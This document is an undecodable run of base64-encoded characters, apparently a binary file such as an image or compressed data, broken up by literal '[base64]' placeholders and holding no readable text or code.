BViQALmg9/JECT0giNhUO9KGJ9YK2V4AGTEwEGcifOySADywDO/ACnHI9o5kC9SgDuiyDMoifvgyPRY3EQogJQA3cMvCC2puCMhiBSV3FA3g4W3yY08DciZkYyZQAycypyqzMJ5C+ld0Y/oFxKVR1qYoLhUOggkmcoR2QAvICP/WbzYJDP/Zzv5xqv/S73WI8AGeEAAIQXmFFy2H9NvJSguiTxURI1uVtVpNgIpPJsarysZugIpEhwOzkBWKrjq96n0X9xJ85jweMwPIVTzUag/RVAvPkiiVggiJQT/ZEAPd8nos4gPvUz/zN13y1z/7NT/+1lI5oHgpoAAowgPgULOrJgBtkUAMALIZMAMbCpOhZEIqluYndMhsUARpgAiIQgSqgBJINWRIVWTrhwY402VUatM3SEVkQSRj9OiSh0V3qpc2ZkptdLbcDE1NQJpu0wtrqNDl5EyM1J+MrJ+46WqMtYoY4gA1h/gIyMUrAM7Wn7FoqBUqkpGIp5rU1/FK/a4INQFLiBIGhwj82bdNuhNP1Yq9wKCjvwINEmIIQoIARYACQqNuL0tstENu9JIQ2CNxPLFxTLAMymAKlMIr92YEQGIH9CQE5ltzjI4CistxK0FSH0dzNlcwX6NzKzMzO/ExT1Q3NQF1yqIbVdQOSmMQWek3ZBDhiDM6Eo00RC95dFb/gRT/gbT+BQz9iFMahagPpaxhbxINOSKJtdNMe2zGaAEeWCQ7gGDJzJDkv8glEQLkxIoR3JIMIFE96nEd0PU9WY1cKUIB3pQCPeM9y9t+HCAD8zVfh9U//LST7nAigg56NsF8E/l7ILCuBIlDYCkUAu9GQBCjngb05DHUQDI66uhoCGsgDHtRcEY2RURBCiS5ZFBbCGwlJG4nRGxHJl/URYohZ0tocX6oSKcFZ1gKTuKMtZ0qdMnmmIKYTIk5ihWDFI1ZimmaeAIjgImi1omwC5aJSqo1KoGw1Kt7iMoRKVUPKOkZSECAvQnheMw49mjA94vgFRAhcO2iD/ZkBpvaUumUVPT4PSC3cRPii+Kk9pNiBbwOB/2prAAsBEPBAqnxk7hoCx2yYzL1kyHwBCMhkycRML0AD0CyNjSkigaGNUiaEzYtdKpDdX/w+gNtNtPyp323G2xRen2JG3eRd8uPV3dzl/pzyRaLSIeVjXuezMZHBsSa6if/jMXGcImstR27tqpoBq3UUD/Ewj2vO5t6GMikjCVT+ZvQkgXI+APjUiHG2lP7U3+b2z/q8V3hunox4Ho6gnosgGwYILA1ogCyTTxqw7nnVgLbBlHxkkPBGgAW2QS37gSogAj0zk/jOyKaFEYqm6BT+yFeKpVhq2RgduyWhUV/yHM2hkiihhRymtLjDtJu8ydqaOyO1aU9JYiUtJLou4uN7iPcMgItlAcO7Lisd6iu2Wi++Yi51SivmtQSYVB6IgX96hhfPCame6pr4MV6gg9xrgzYwCmC78AAIxBKDxIUKiiLLxDIoZLX+NmW8/lW2lmsLr2tPGYFJzmtL1ty//tRP5YE74ANQLmxhsIZZ+JdXCAUMG4PWVWUYgmzRlk1lFD8CAO3gtc3wo2zaFFaFK7hO7dzQnkx/w6mA+74S8wITy3EzGLZiDr3/eyIajxXp/Tj9K8fpqO10dB/uEKMxogNt1ubzTV/0LbFJPM/0LIFxJuf3PO73PMF2VueHiG54/s9Jede3qJRRn1f73AgWZCct+yuG/Dn5VBAKeIsAjp70DgEty4ASoJCLpBP5JtFRoIQT7sFkH9H7FsJYEMlqP1ms+5EY9WiTHC0mHGkCjzTV6hLTWSYf9mGdNBMivmmbvk8DUNLjkXAkRgh3/gcJjFiBIkBDx5vDK0Y1oy5xLcXipbxDxEQAZIPqF9cJGT9jWXmZlBACJWBcIZABBbAe4a14ISCDNhAK//EfY+EFxC1kukQKoyCvX+FEX+QBHn/[base64]/kv510yBnk2ZKxFAABJAgzCT7/gOWfruwRG1usRx/RR24Ri1doyGYZD2kW4X6V8iac/RkrZrO3KvO3MXUjXpipnu8UIyYidHfuQJAI14CF1Xw323Wqzd4ivW9xJXNSc3PgxQD7OF8bM1Y2johkPfsW6Qti2QAi7ogjYoCrklLxn4Nozyn/qCKpPohEFWAqUo5P1XgikAiC5kppARsoWLkAwBFjJs6PBhQwx7KlUaNYoixosWR72A8OIjSJBD9sgiZtKkrFKlKoU6dIgQGSU7YsTYYfPmzBMSTsTAcOKnhKAQgkogQJQAhKQHdupMmlSnBKdBdTb1KCHLzxMeT2RZ/rNlCx06c8KSCUuHECE6ZL5KiZHVphQhQpQc4vXs169oeqOFExUuHN9X4V4F5itKVDTEovAuxvuL12NevDpN5uXp8uVDnA4hIvQSLVq1MMmQLj1mDJnTqMdsOf11y7/YsZnQZlLiwAEFCCggUIDbAG4EBQQQEGCcQHHiBZYLWO7cuYEEDBggQGDA+oHm1aVPp46gO4IECA4g0LCBAgMNDBpoaK+Bd4IDwL9Try8igwjqNM4w4eP/v3+j8NGHRX30UcooBCaIoEoNOvggKQ+aIguFFVI4IYWWyCIMMZYQIwyIIYI4izDFzDJLMSaWU84sLJrzIozmnGPJG2+kceON/[base64]/rdpoVWWWqWRdpoSDLvG2ldA/sNEERSTgJtu1fW2XHUHDAdlcsgZ19xzywE3X8fWFSCffMuRx1t6CVCQAQM010ydegUkkIF0NKu3HcvfoUeBAj5rsBsRaOzx39J8LOIfJX3wMUopfETN4IJUP7g11w2aEguGFBIjtobCbPihiCKauHaKKrY4iznlvHjOjF+kYSPed/eIo8REGjkkmg0R4HEABQRQnOGhJik4lNQVwACZTYA5OZhcNrEEl2NmCeYSKyi+0BaX2fXMm3BCYyed3eip1552LjZJJ4RsEdevgE5RRiGMPrp7YrwUUgZCQgR6uxdllEFIG8YrIQUPgX+u/[base64]/EZjwFMphsQZCAEIZCBCLIoAhnogARYzGJ6GHCABBytO+ppYtDE450MZEA9B9AAE5amtDcASECjoISACISgqVmEQV3jWoTAVgqwyeJrEwqb2ExiNhCh/[base64]/aSj8dqCT+c1PflS53wkwEANpQYUoxGLKU17wE6xkIQtbWAUvWtEKRLRiFZ5YIAMdyK1uHXCm3lILayT6E07cxTH3mtcH4TUYD/Yl/jH52tdjJoHCyXgCYJ44xFM3M66bkithM0xNwyD2MB0CiTYVuxgQdyPElZG1iMch2RFLxrKTiUdjGpuiDqbQhjaYYa5euOtc50oEIcxABOZhwOMYILPp0Iw8wuEYbxJrMzFqAA182MMe3tC0Af0nQQmamkoOpBKt/XFrESpFhExhilKk5JAXSuSHGpm2YkASRa4tBiUrKbe5MUJHm8xbH24kMeUYrpUL8RgBQrmQlXVsOONxkt+KxCQl+a1J0TFOdVYgucnl8pa8nByXlqCB560LMseM0zFNF6c4ne50enKmKLqBl0n84l+JKMS/FsUowRBGMLAQx2DaW5BC8SAE/h7gAQ8qZRCD7AoE8TzwEK5XKlNNLyQdeRZyeOCF/[base64]/GQiDvgIQ+fOPQnzDCFvvpVON8ZbBix4zK3oicDFGgAdXywBzQoLQ//qQQeCSTqAuFTj5vtrEpg8VkHEdK0iCzkhjhUImFYw7Uh/mLbiVq0otnC6ByksJuNPKkj3QKplMgJLuCyg+yFRBEBSBKAfJqE3FIuV9pNurYBGDClDWzOS9ft0pese4MlMOBzBDhEMY9JOjiNV7xxap0z9QSN9CpTX+xlr1/[base64]/oBhhUPElQ2xiK2k83M8Np/rGJY8IBDBEIZABCJ4oQpmOAOhDw0KWMCiQr04QxdmgJ8MqJICPesOeaJIXDajpzoNoFnSlsDpPNARQJSwGigUpNkHaY2zqf7jZ0ebkkFOiLQTMltJPBRrWacIRY/0PYveBjden6MPts2b3nZLnsIhCUnk+dgrr9N84rzyb4drLiohslwpVUcACbCS5L4kuTDd4Aq5BFMREPAQ5xXOE8Yk3V3gH393v9u8qjtveunNp8Uc5hXiuC99icM44Ncr/ALweAFCyIACUEBDHEDNKMACTlvDOUQBQIACTA8+ZWCqOAVEwJMANN0WZJj5bJhc/hCKBaFP00kURLGc/cQPC4IUU7Sc/zBFDAzFRokUTwjQGqwBHezcnAAd6fAY0PGCLgRdjylQA/[base64]/nUAVuEwgAGgCfWhybMNycg0HyolR5qMjHFcx3U0QPmFmy15Gy8VQeKEygEQU7oZEy+4yTu+42PUyeko0+rE257Q2wgdhjh4w/+Jg/+Jg0ASxiSUQRd4wRR4wSSCAPstRNFMIPTgxkSkgdJUwRDUAA3QwD9ZRFKIjOBAQAAcwA5QQQgilK/swBZYkE38yvnwgBSAAP98VM0lxVRQxUbxj1bUJFX0j4ztYA/y3Jz8HBCqm5uQDhG2ghEK3QEpkBKeBU29kFrQAWS0C5RVHVH9FL6wWwlFhpV9IWawECd4GWgcj1WJWWpsAadADBpylWx4FRy8AdzBnWG5zBD5hsbN/p2b1d1a8SHfHcDMCJZ4GACmUQAJnIGhKeLixUIjQqI7SAMetEEP6AAbiVGUtNV07EZgXmLceYdwpEcJVMEXlOJ/gAIfWQQlUEIpnOZplkIfnF4qhlrrOQgsOkiErBrt1Z5pnU0hqdYuiojv6drwyVY5zAje1Ih/8A2QVAfHGI58IIf6EUlzOMQqFUk6QmcRvRK0kRL2KRd0giPkpMGYWADneIkt/YAEOsQBjE78wd8J3YVktBt5xds9plc+5mM4wMIA4tf/5WdfdEIXGI8XyMUUTIEMwN0cIgduMBxEpgkBwB0JpIAGlAANNEADooFFrBl6YMB0UAAGkIcUsIb5/iTBSv6KBe2KEPAATqRk+8iPi7XcAayYBJycizVLDtokV3BFjfEgArVCUb4jndCJugEdNOgCERahjrXUS2kZ0hHZKtBB2KkFMWUQYgjVBgkGCBkV/[base64]/BBjRyrf/iD/j/IhhgFlwEczgI4B3IIF0NkB3SiibVaI7Uem3JpJ3de25RU6i2NHy+Fm+WwwPo9hARIRk8ZZXvqwi/wHF6Il+vgI30q07whxn2Fw//dl0AOYGL8TiH8zshxQYCGAP1IAAgIAUOep/Z9jgJg3BuVQLkZSRVcRISqQArUgMY+6AiMgEEZlEneBLDIBclKgcimGFC8XAVa1EO5IFDQqLDwRBJkRVeMAR1oAgL5KJ1Ew4/+bFHK388d6ZG+FJA56be8EE+N12FgHbzYCwgVlQiRUAmd0AllGViK5baEmWlglVaZ6WtIgRq2ZREIwz8sAeXN6WHVqW74hgLQndvOXYI2/tGkIsDfUYABbECUNEACGIAInMEeGIIkGMKhNUMv9EKhSgM4QCIs3EEbKCoIfCJ54MYC9MYFXIACLEDl6sYCZO4C8Ea2VQcgkkDSTJZ/kCYofEIeGFoegILriuqh8RGozu7sLoJq1iasNkitppqqMV7vwgIw5CowpM1qmYhrxRZslcMikN7qNu8bwAM8KKs/GOgBLEBuREDnvi0ENiPGHUlzwBkqVeO0Qpt1dC8sQadyeSOeccB0hQkuVU4TeE7GpQkGKEIxvd8zSAaRnlC8IlV57cnpALB6xQli1Ass8Ks/+iNARsMkEALuqBPwmKhcgAAIuGQSGNiCgsrgWCB8/[base64]/jHPrjF/qqj67mnasi1Tgi37AuMJ7+6ByPBOgzVj84mwCGtNQzkAQx4s8iKHsyH0Qz9ALzxMQG9k7gXAAARGACl3cvVhp8i02ccQFzZqjLE9GyxR3998I3AkgDja0vvyEgcYSUMuBAgQE7vkr9USKUTDCc/tApyol0XP25zwiVb2H7/6H36OA2BEgy6sE3y5UMf9CqHQDsoyYAaDim9IgAd8h3o8WwAYQBFUwh4wgRcUwU5XAU8vTwxk2EwEywn4CrCQbEr6sAQshU8obE4URYzWcA7X5P0wlLDULFesQbaEC0qhzpwARkj7rM/+rBLnbxA+w9M93VEOk0sh0BSH/oaTKlleFLC71AtYZyEXa51SYdllsBAiDOwLgYtZokbaqSVbnKkaS4HELIGMnMMX7EaC4uUcL+An6jEEJlZvZPZuEA0FyEDgUccS3IjeIoAPnMHgnvYnqIIq7MIucINrR3Ikf8Id1MEcQAEMdMAHwLNu5/YEwAAMfMApY+8mc3Iqz0eVzMAUHGIeDO4iqzYu38M95HIu6wMvmzP0ugMwpC4rsMInbLd3e7frNoMxfzd5b7czOEMzpPd5u0Itk4IvAEMsBG98By99swMwHCprpcg0BK87uMIiRwKAL3J1m/NwwzMMAEEHAMFvd0An2ylwYVwp+aWyhQyRjMe0zq+S/lRbd0IXAgjAQJcr/FLo/ELEDtSFejr0/[base64]/hWib27KCsxJjCOaxIGsAdnAIXWb0MZRMNH37i0PAGZYOADihkQuLHGZxBGhSBCMwAoUnCHQhuKqTCLdwCa+9C/jO4NrH3girQNhsgQQfgdgdEwLIzewfAQA7gwAcs+wcA9ycrwHRo7gXMABHMgBgsMiucN3Svg7mrA7qvA3TnA3W7gzm/Ozu4QiSoNr2rNivsAnnXuyrcO7+zgmrjwr/jgsAzAzM0gzPYMjBI83v7gi9wA8P7wje8930Lw6ECAzjAtipEwiZoPICzOy+7AwxcbrV3gAvggMmb/LV3rub6pRCd7zamkrMVznFlh/hi57VJW4ZfR5QgAPtml/nxUgKYmxCsC3s+NBEefRFCxqEjFbzqwifoQnzpQtMOxj7w219MYaQQQiLEVycggo8fT2pwAQ8YOYMih24cQAZsQMUy/gQNQFYiMAEafMEXdFyIaphEiehRr4Gu5IRSzw8F18SumJgC+PCISVRSKDVTWDVN1GyNZdiHnoUTh5edz4lehDUSAy2QqptQ9rmfozXRrhSQPZAX6otiRO3USW1i8Mm+WC1leKnAhJ1gmzFrGHaZJfYaczqQnEPczEIfiNHbJmicAb/dqnrkspknQmpnC0Eb2IHjPm4W6cAXEcEdMP+fpUIk9Pot4EL244Kwr8Owu/YupMIgsEEU4ADJmz/Ju4ALpL8R5MC0o/+1c7K2c7sI9EAXiEEdsAJ038M6oLs9/D9A2BOobt29fPrcueu3MGG+dbcgRoSoimJFihIn3sKl/[base64]/Ys4dPpTSjKinZEeME9eo7dkhJEiP7miTTY4TnEQODBBA8QHDHHgMCARDbzU8/IYG79fknQIDfUT2J/[base64]/[base64]/wwktCivCqiyE/KXaQgE0ePMAOuxOe5g4/HvaTAL8dkpjPvPTS4zsJs/lLYgsyCOEkQ2jCOfDB0BiMPDVo/h408JlfKLRQcws31DAxDkFvpUQSVxkRMRVbpJHBF2Ok8UFRblSR5E529OQQRG4nxDYBj0RyjCTHYLJJAKEsvsrjpcTySnOKmUUYRjSgQAGFwwprYbiq4goBChigAAEF1AQhBBl0mCJQPPBIJBE7z2jD/SqqcN8MO/AoNJVNmuHmlmVtWUab/3HBjAB2pFKBUIMREJjABGLBCAwEwxFAZYR6feApULmAqnTQqkGsY1b2WEY2QFiPemTDHvCAh6zMdRB9+ApWslpGMpQBw2YhS1jMiqENbZgMHe5QhzMMYLUEqIqO/E8b1eIGtrT1DW44o1HuyAczxCWuXP0qXRB0/sIgwMEKQIABDHFQA71wAIMLfAksGyNYVs6ipgwwwCoLGxNZsue9AojlKshZ2tKuRhYDGKAABiiCxfDSBBNwrGO8AQEhxoAixXRIFx3yhC480YqgpUxlKYMNIrpACGiIg5PjiNzNaPagX6yGDoVI2SQeQxtEEKILZJAA0x4Gy8A4TTgIyEAJSoCAWGpgD1/wQhG8oASyha0+aRscdeITAx5sYQcYyA/e5BYDCRBAAuABgRD2szf56C096uGblNijAO8siQ6Km5DlKES5xzVInQiCUIU2lxhdWAgxGwLdKloBIhF5onSc4ESKbBQN1aUGNAIV6GcwB7sV5egwtPPR/o8OkTghEYJIvQMeF570JORt1ErK25IwhGGKEnRljtab45iwR9ICfGlNZxqfENpghjPcAQ+SQF/90HCGM5iBp3a6w/rucD9kweMf7lgHs/xnDyJq4yOnyEQcsBBVqU51ql2UV1LsVcEFXBAJUHDCEbThwRDWAxv1sEc+/HGlfthDHUA51z04eI9/wCMf2uAhDnFhix1ig4d9xcZfl+ErZvQwJB0ZIFOXsQ5uOIskzvAFTHLiDGZoYxlEvRI4tHEKgRTkHkY4ghrUEAdIYAkct+AippDQAxhM4AAEmApZuCKW2B6AAWsMmFXgMpaueI8rCQMMw34rgK3UkQEr2AvG/jSAUoX1Zge3ccPIPBTdR0oSZUGbpCUtecmYiaId+/AuJ8F7mmh0QxKr5AzKGNMYVHrCNjyQJXBl6RbgPE0CDNBACTTgMLcwoAQMqMEQUnACYuLHOjHQDjLzI7fpDGcHHgjPDkAwH/dg5zxc2E+Ct5ngvR3vBBsDgZLGUM4UTQhzF6Ic4xaUYhUnqHIQmtDmDpOYxCwydCAyET9NF1AXCVRGrkto7BRDOx7ZDhG1meiQjISkJC0po1SiEkfNJgXl/aN5lrCEKUxwgOmFaY5iScvVDkABgXnFTWgCgQiG0Ab64SEPeZBEm/GAhjvQiaaJQF+d7ocKSOAirXMdLAxt/uW/ZfTPFso4RRziEAhFk6snFIGWK8AxjXe8IxL0oqAFdaCDTWHBVtkga2Ld0WflDcQgsIIrrSz7j36og6991Yeq75GMa8z6Gn/[base64]/uETyA0EEjjADpiJHbztXG4CvluEsyMEcEqgPQdYUog5wRgTnxNBClKxit2JzgudU0Ili250Q8chfo6dRIxZEexaZNCDCpRFv1DoinTEUIf6yMgTrajvghe8jHIUeVE225TL4byQ/uBf1PMyHe8NlzOJWctfgkoGdDCEKVSBfnn4xB4+Aec83PSmeN6Enk+RjHUorx/1yDWz3DFl1a9+yv74Yg500FUdlKoDLlBDJpTR1lCz/koD4SwHa5WN0SuPGdhAhg6RgQxmYKkf5+LVQobNen/0sFk5XAaW4KFUkjxWiZIVqz1U70G2rgO0gIhDIxrR+j/AywijmkAIvnKm/[base64]/27smOx2z8TjukzKOEwcoYgQjETLbcSCyWy2EK/kAGZKB7bssrZMAHhiDN7KDNPiEVM28P4Mym6scQUmEQ9Az5mq33jG+HapH34AH6GAIcfNEXw+AIjoANoAAJKKgDxMAV3CHVeO8f/OEe/EdWpDH4RGjK+qHWbA0bwK8ZufEfkqHV/CoflGcdbMHYHoslmMEesuEbVS8boI2tnCAOACETMOESpgwcGgFejqBeLkAGKGAsKEAEuEf/2Oj+vMeWooZ7xCxgIGB7HNJg1MK3Gub/5gI5NiANlkADmE4tNHE3eADJXOPfIokCRVIkH2rgfCQ2JuEXCmEMOIFFUoM0ZFKguqHigOY1hOYxVokTZCC+qII3QG43uIIAFMBt/viLAV4QLmqgBLLJ6HzwB/2mmoqQbTCAPK5j6M5DCcAmP3AOb6AJP/YmPKRACKBkcLCJOtwDcQqhC0usQhynDEHQDFPMnR4kDb/wLjFnMsKOZD7nZOZw7EZEcQBqRdIONGDS7WJHdhoqAjshRA7hRwyRoiyqSPJuETfKESFxcCBxyibxyvqgCC6xy/bly8zILShACNKk/wogAfiIAYaACCYPffIAFC4v81LxzWyqTupgFk/B+LAh+v7BHmyNrJCBrSgrGZABE+rxEpizOZ2zOf8gqr4KCXCgAyIgAnCgG/VhHdRRhNwxrGSFVj6IrK4h9bDEHWiN1rZRrVqog2gF/oSyYcrWodaOb6+wQR2mjBlCYvt8YYnUQRs87Rpab4TekYsQTTnz8xIagYHU5QJCILnCrHu4TQTWyHswQP8wlPG050wyFCzoggGv5y1AbrhuICOnqTR5QwkOgROQRBFCxJFG0gJ/ZEZPEhEUjqEsgwySgAxeUkW6gZ26ARomwWdsNOFcBhFOZAre4mCU5idhMACK8gDMIwMWJig1oAhMQMCEMG3QBpmEQwa2gDvCFAOcScAgLAY8AD+UTm14YDyEbgfwhit5gG12gCy1w3C4YAwg7AR+Tne6EHbaMJ0M5OquDsUYJw1bzEDermT2KWi+kJ40xC//DZ84hBMQ4TAC/sowG4RFoKEPEzPuhKwxbacQzIuiKCrJElERNUpK1qDvpAQzB4czr8wUSgE0FeDwEuakANBhREAE0I0FEiAA9ggufKAKiMAL2oDNPoEPalMVP8EQJAHPBgESQg8ZZi0+e4/[base64]/[base64]/CQMA9TUxOTZATxoZD0yG5jMn+nyVz1ER2xd5NAVk2hD/pgCTKgjMJiLBQmLZLmaiigLpbgB6wGAYo1T7ygCs5AWS0PFJj1WT/hDiShDmKRWk/BWt+1XeshPdH3GroV/lyd0xiQwTnzkVxhAAqgIBX0Uxno0V7Xs/fgtazcUan+Rx09zWCPAV/5Nz2PoV//4V8HtoGnDB329WCTAThVLRkGzVFeIrKOU2JJ7xoI1B4s9mIzVnmSgTnjFwisUwFEIARE1nvUlgAIkvEyIGZJgCBBMczK7V/UpPAUhira7WHyqC0aoA3oZkyCQ1/+RgqEZEVx47n26WhttMgKoRCLTOF0ZCVX8hckoRDIAGykoDPMbkVWYy25dmmLjBDaQDfcYlh9gyrwLb6o6WkgQE0YwARKgC5EtAZ8QOf0BgmFUG/BqTqmSUurA+ckQAGEgAyO8AjjlG3wI3CETumkhDKL/qQLrJBuhAA2RqxzJfdyu07GTOzERMlBDLMxWmGV5kAToiAK5iAXuiFIG+lkJDXsThkxBhMx067t3s5GrnhHItAxtfbIiMR3FlejGBFWNbN373TKrCx4+4AJSOBWkzdienhXgZgCTCAPmiABFMAHmCBPqLcN7sDyUpE2afMTJAEW62A3qTX5Zu0YjuEe7AGe4Tk9z/cY0MEYvJV9a2HY4IEb6lFclyJdoKAOgkUZMKEW7BUbpqwe+pdAA20ZYsUe3hmfDTg46ZmeFdgdPhhXzOWi/wGC0fc3SY+wmKEZMtgVBOiFONhd/XcZ0O9iu3XKSvgSMCEOQgUIRsVBJ+AC/mbgAmpLjRBye1SWQhlAAmwpesJM/[base64]/pll03MWUHR3zZMX9klQzxSBBReIYHyu70Tgenu2NVeSyBFIQXDtCgBMSM/nrWAnn/D4+4xwdODlCqN6bipwrMQFmZ9ZzRWRLsAHzF153hOWDtwR9WLaMFPB+SQZ/B1RhqAaSZ4Q/[base64]/[base64]/wYNlyt6tmDdQiEkqEexBFL7KHERw3FU3zKdpEhVoiF/nIxpEV61l7+Su7hr3JtGRr2iL5BpSFW1m4cS/ThoXkcExqBOUcYSw7cW4ccVIxCB5J8yf1E//5FysVM/qDcZYsjasy+38HkjbR836k6ACigExQBN4RgY0KAEMgccfZJSH5niS11Rcl9zcugC8DmstsgNnKEl38hEQghZGCdDFojrcvg8XEHd6YYjUMgAPnIN9INbGepkALjAECATIcjBFKAD9y2er+AOfigCsxUqyUb1JtuS4nOTI0wCnmu5pBQTY/nSUJMQH5mrYWEZNKrnkxGc34dRBppFdZgDSCkQWCkRZ6hG6p9DuYgCtaAHk4AMLJgDqad2nPh38SOQ4x7/jEilbnz0tsVY0hnd7o3wxDLwLqBZ+8u81W9u/7d/UoW4Q3SYBHS4AtowNwAokABAQIIFBQQIABChAkFiMgwo4uXNm2qmLlYpWIbPHl6gfr08ZOhO3fqDIIE75/KlSxZ6kOH7l7LmTRV9sP0B4wTJ0du1amD65ayZMhqXTuGjWW/Y8euXcNWL5nUetjssbwHUx9Le0y7HsvmEqbYsWJbwmx6Ld9Kf+qwYZOqzBYuZs6c+fLljJm2ZcmwXWuprynUeo0uGb5krGUyY8YwYYqDxYgTIFA6dNAhI8SCDBkodKbgOcOBAyJUiKAgQsNnCiQ6j8gMWgLo0QcIBLCd8HZu/gMLCWAIB42Xl9tSPClRQuiQIk6HOBEiM4YMoemIDh2q7qn5IUJltuzYAeFEoUmdJumahB59J0+EppAhU0bJe/hdCBW6X73Q9EIhcjf0D2BDDAhQwAEB3kZAAQdKIEQKMngQghdFkFOKRWgksgcflTARww4nnCCBBB/GEMMJJUpwQIghduihBN+VSCKLO5T4nYk7gJDEFkkkIcUWPvo4Bh3v0XHfeJP8Eg0vrfDiiZK8KLnkM9D8QuUvvKyyRhZjNLkKJ5pICQ000YQzZjRh/qJLLnPMsQU9WUCQGwFZ6MDGHOmsskouraziSSt9LqlLoGHq0sqSvFQ5ZZW/JFrl/qGTPMkkL+tlhwgn+k1HCB1CzjcGF2P8uEWPUozKY48+kkGRHWXsyGoSLZmyCBp5fIEGDbMVeBBBty30X0IUzCCED1NQ1IYZd5hhRxUT3ZEHSJ88+wlJJZ3ETUv+9NPPTFjFpJQ9y/BFVC1GLdOSNpf8gQUWPImhyiC22DKUX0wltVI/6KCFDTJR1UOVVSttq9VKXHn1VVhkHWzWvde4s5I72bglVTJxaYOLM6744kpeeyXjFGD41mOYY4wpxhgmlzSS7k5AAPHBBSJopppnCKCmQgYKZCDCDCQwEMJDOOMsAwmmhTDCQ55RcAAFCBBkG24BEnRAIuFQ08ZtZChC/[base64]/wvyit7f6KFUpvcklaGkJwpRfOIXoQigAWOBQARKY4HvaKA/aqKSd9ihVS1JA6yW8IU0/EBphSscQQ5i/huG8EohMhjCEKaQkTNcRIVmqIgZ8AASUHzEEJKQRCpMchJcSOUoMPFXvY4BE3UYzBiHYYwxktESIqIrMjmAQio2sQlbSEVeSFGKwp6CjCxS5RrkWsk6srIVghVsJS852BXptRKY1INh/+iHPdwCMYlNjBl0cUXG9JINjv3FJR8zGSaMSLLGnAwMOnGCEXDwgQ/w4AIhuMAFNGC0DGiABDPz2WluJgKfhYAEJAhBBkggg1CGAAQUICUFCBBC/zDEAAZIwMwmwY/hKKBPhyAD2djjHCFt4T32Ed4hgAfMYHaiDZ3gwfOm0AlRdEMUyhPFMAvRhrrdLVNlKNJ+vKAA/r/[base64]/lmRKU6Bo1+uAZaVqAOMAhNjZlXij3zoQx/[base64]/klTdMCURDnBifa9D1LHC8ZGw/GKfYjDTL/Y0wk4nIWSHg8aVt5omIK6vTlEYXw8aNoLyDeHXKTDfLmoczrUpAkpT/[base64]/OkdTMAgut6JmghCCUPXvYycE5Y/[base64]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